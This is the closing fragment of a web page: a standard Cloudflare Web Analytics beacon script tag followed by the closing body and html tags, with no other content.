<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
